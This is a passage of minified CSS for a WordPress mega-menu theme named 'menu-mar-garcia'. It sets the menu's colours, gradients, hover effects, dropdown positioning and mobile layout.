#fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{position:static;display:block !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li{position:relative;padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#f26522;border-style:none;border-color:rgba(255, 255, 255, 0.1);background-color:rgba(255, 255, 255, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li.menu-item-has-children > .cmm-dropdown-toggle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .sub-menu li:last-child > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.3);background:rgba(237, 237, 237, 0.1);background:-webkit-gradient(linear, left top, left bottom, from(rgba(237, 237, 237, 0.1)), to(rgba(237, 237, 237, 0.1)));background:-moz-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:-ms-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:-o-linear-gradient(top, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));background:linear-gradient(to bottom, rgba(237, 237, 237, 0.1), rgba(237, 237, 237, 0.1));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(237,237,237,0.1)', endColorstr='rgba(237,237,237,0.1)');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .vc_row{position:relative;z-index:1;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .cmm-panel-image{position:absolute;z-index:0;right:0;bottom:0;max-height:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul{left:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li + li{margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{margin:0;padding:0;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a{width:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:focus,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a:hover{box-shadow:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li:hover{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.sub-menu{left:100%;margin:0;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 12px 0px rgba(0, 0, 0, 0.3);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu{opacity:1;display:block;visibility:inherit;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li.focus{padding:0;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{padding:8px 0px 8px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#f26522;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li > .cmm-nav-link{padding:8px 15px 8px 15px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#636363;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li a:hover{color:#f26522;border-color:rgba(255, 255, 255, 0.1);border-style:solid;background-color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li.menu-item-has-children > .cmm-dropdown-toggle{color:#636363;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li li:last-child > .cmm-nav-link{border-width:0px;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li ul li:hover > .cmm-content-container{top:0;left:100%;right:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega:hover > .cmm-sub-container{display:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega.cmm-layout-left_edge_item .cmm-content-container{left:0;right:auto;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega.cmm-layout-right_edge_item .cmm-content-container{left:auto;right:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega ul.menu{border:0;box-shadow:none;position:static;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.cmm-mega ul.menu > li{border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:after{color:inherit;font-size:12px;font-family:Dashicons;content:'\f140';line-height:1;position:absolute;top:50%;right:5px;margin:-6px 0 0 0;vertical-align:middle;display:inline-block;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-content-container{visibility:visible;opacity:1;z-index:1000;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container > ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > .cmm-sub-container .cmm-sub-wrapper{visibility:visible !important;opacity:1 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:hover > a{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li{position:relative;display:inline-block;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-nav-link{color:#fff;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);font-size:13px;font-weight:400;text-transform:uppercase;height:90px;line-height:90px;margin:0px 0px 0px 0px;padding:0px 20px 0px 20px;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:hover{border-style:solid;border-color:rgba(255, 255, 255, 0.1);color:#282828;background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a:active,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a.active{background-color:rgba(0, 0, 0, 0);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-dropdown-toggle{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-content-container{top:100%;left:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li li.menu-item-has-children > .cmm-nav-link:after{font-family:Dashicons;content:'\f139';}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li:hover > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li.current-menu-ancestor > a{color:#282828;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .current-menu-item > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .current-menu-ancestor > a{color:#df2138;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget{border:0;padding:0;margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia .clever-custom-title{font-size:12px;font-weight:400;color:#252525;text-transform:uppercase;padding:0px 0px 0px 0px;margin:0px 0px 20px 0px;border-radius:0px 0px 0px 0px;border-width:0px 0px 0px 0px;border-style:solid;border-color:rgba(255, 255, 255, 0.1);background:#fff;background:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#fff));background:-moz-linear-gradient(top, #fff, #fff);background:-ms-linear-gradient(top, #fff, #fff);background:-o-linear-gradient(top, #fff, #fff);background:linear-gradient(to bottom, #fff, #fff);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff', endColorstr='#fff');}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-left{text-align:left;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-right{text-align:right;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-horizontal.cmm-horizontal-align-center{text-align:center;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children > .cmm-content-container{top:calc(100% + 40px);}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up li.menu-item-has-children:hover > .cmm-content-container{top:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-menu-fade-up > li.menu-item-has-children:hover > .cmm-content-container{top:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia.cmm-no-effect li:hover > .cmm-content-container{-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}@media (max-width:992px){.cmm-toggle-wrapper{display:block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-close{display:inline-block;}.cmm-toggle-wrapper .cmm-toggle.toggled-on .toggle-icon-open{display:none;}.cmm-container{width:100%;clear:both;}.cmm-container .cmm.cmm-theme-menu-mar-garcia{color:rgba(255, 255, 255, 0.6);display:none;position:absolute;padding:0 20px;background:#1f1f1f;background:-webkit-gradient(linear, left top, left bottom, from(#1f1f1f), to(#1f1f1f));background:-moz-linear-gradient(top, #1f1f1f, #1f1f1f);background:-ms-linear-gradient(top, #1f1f1f, #1f1f1f);background:-o-linear-gradient(top, #1f1f1f, #1f1f1f);background:linear-gradient(to bottom, #1f1f1f, #1f1f1f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1f1f1f', endColorstr='#1f1f1f');}.cmm-container .cmm.cmm-theme-menu-mar-garcia a,.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .cmm-panel-image{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .vc_row .wpb_column{width:100%;}.cmm-container .cmm.cmm-theme-menu-mar-garcia .vc_row.wpb_row{background:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li{width:100%;position:relative !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > .cmm-nav-link:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container{width:auto !important;position:static;opacity:1;visibility:visible;display:none;box-shadow:none;overflow:hidden;padding:0 !important;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul.clever-toggled-on,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container.clever-toggled-on,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container.clever-toggled-on{display:block;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{padding:0 0 0 20px !important;border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li{border-top-width:1px;border-top-style:dotted;border-top-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > ul li:last-child,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li:last-child,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li:last-child{border-bottom:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper{position:relative;left:auto;right:auto;top:auto;opacity:1;visibility:visible;display:block;box-shadow:none !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .wpb_wrapper .wpb_content_element,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .wpb_wrapper .wpb_content_element{margin:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu{background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu .sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu .sub-menu{background:none;padding-left:20px !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > .cmm-nav-link{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu li .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu li .cmm-nav-link{line-height:50px;border:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget ul.menu > li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget ul.menu > li > a:hover{color:#fff;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widgettitle,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .widget-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .wpb_heading,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper .clever-custom-title,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper .clever-custom-title{color:rgba(255, 255, 255, 0.6);line-height:50px;margin:0;padding:0;border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:rgba(255, 255, 255, 0.2);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper{box-shadow:none;background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu li > a:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu > li,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper > li{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container ul.sub-menu > li:hover,.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-sub-container .cmm-sub-wrapper > li:hover{padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper > .vc_row{padding:10px 0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > .cmm-nav-link{color:rgba(255, 255, 255, 0.6);background:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper ul.menu > li > a:hover{color:#fff;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-sub-container .cmm-sub-wrapper li > .cmm-nav-link,.cmm-container .cmm.cmm-theme-menu-mar-garcia li > .cmm-content-container .cmm-content-wrapper li > .cmm-nav-link{line-height:50px;padding:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .vc_column-inner{padding-top:0 !important;padding-bottom:0 !important;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:before,.cmm-container .cmm.cmm-theme-menu-mar-garcia li.menu-item-has-children > a:after{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .dropdown-toggle{display:none;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle{background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;display:block;font-size:16px;right:0;line-height:1.5;margin:0 auto;padding:13px 18px;position:absolute;text-shadow:none;top:0;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle i{transition:all 0.3s;}.cmm-container .cmm.cmm-theme-menu-mar-garcia li .cmm-dropdown-toggle.clever-toggled-on i{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg);}.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > a,.cmm-container .cmm.cmm-theme-menu-mar-garcia > li > .cmm-nav-link{height:auto;line-height:50px;padding:0 